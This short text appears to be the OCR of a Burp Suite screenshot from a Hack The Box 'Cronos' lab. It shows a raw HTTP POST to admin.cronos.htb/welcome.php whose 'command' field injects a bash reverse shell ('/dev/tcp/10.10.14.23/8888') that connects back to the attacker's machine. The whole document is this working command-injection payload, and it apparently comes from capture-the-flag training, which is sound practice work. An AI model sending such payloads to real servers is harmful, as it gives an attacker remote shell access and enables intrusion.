 Send Cancel < > 
Request
Raw Params Headers Hex
1 POST /welcome.php HTTP/1.1
2 Host: admin.cronos.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 10
9 Origin: http://admin.cronos.htb
10 Connection: close
11 Referer: http://admin.cronos.htb/welcome.php
12 Cookie: PHPSESSID=97dfhn5votqiih7quc2mip7mf7
13 Upgrade-Insecure-Requests: 1
14
15 command=bash -c 'bash -i >& /dev/tcp/10.10.14.23/8888 0>&1'